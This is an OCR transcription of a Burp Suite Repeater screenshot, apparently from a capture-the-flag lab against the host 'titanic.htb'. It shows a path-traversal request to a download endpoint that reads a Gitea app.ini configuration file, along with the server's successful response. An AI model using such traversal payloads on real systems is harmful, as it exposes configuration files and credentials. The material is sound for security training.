 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://titanic.htb HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-GB,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Feb 2025 16:51:15 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../home/developer/gitea/data/gitea/conf/app.ini"
5 Content-Type: application/octet-stream
6 Content-Length: 2004
7 Last-Modified: Fri, 02 Aug 2024 10:42:14 GMT
8 Cache-Control: no-cache
9 ETag: "1722595334.8970726-2004-1306138741"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 APP_NAME = Gitea: Git with a cup of tea
14 RUN_MODE = prod
15 RUN_USER = git
16 WORK_PATH = /data/gitea
17
18 [repository]
Search 0 highlights
Inspector
Notes
Done 2,431 bytes | 1,093 millis
Event log All issues Memory: 114.3MB